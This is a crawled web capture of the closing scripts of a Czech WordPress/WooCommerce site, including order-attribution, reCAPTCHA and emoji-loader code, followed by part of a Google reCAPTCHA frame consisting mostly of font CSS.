<script type="text/javascript" src="http://oxiduhelnaty.cz/wp-content/themes/darna/assets/js/app.min.js" id="g5plus_framework_app-js"></script>
<script type="text/javascript" src="http://oxiduhelnaty.cz/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://oxiduhelnaty.cz/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://oxiduhelnaty.cz/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le1V5cUAAAAAB8G-RE7FS-jBg2vwqNI3193luUN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://oxiduhelnaty.cz/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le1V5cUAAAAAB8G-RE7FS-jBg2vwqNI3193luUN",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://oxiduhelnaty.cz/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="xmenu-menu-js-js-extra">
/* <![CDATA[ */
var xmenu_meta = {"setting-responsive-breakpoint":"991"};
var xmenu_meta_custom = [];
//# sourceURL=xmenu-menu-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://oxiduhelnaty.cz/wp-content/themes/darna/g5plus-framework/xmenu/assets/js/app.min.js" id="xmenu-menu-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://oxiduhelnaty.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://oxiduhelnaty.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script></body>
</html> <!-- end of site. what a ride! -->
<!-- Cache served by WPSOL CACHE - Last modified: Tue, 20 Jan 2026 06:53:34 GMT -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le1V5cUAAAAAB8G-RE7FS-jBg2vwqNI3193luUN&co=aHR0cDovL294aWR1aGVsbmF0eS5jejo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=y11fpmn8rtey
body_size: 48608
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HywICaWgl9KBqI1WZ-IFOQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HywICaWgl9KBqI1WZ-IFOQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HywICaWgl9KBqI1WZ-IFOQ">
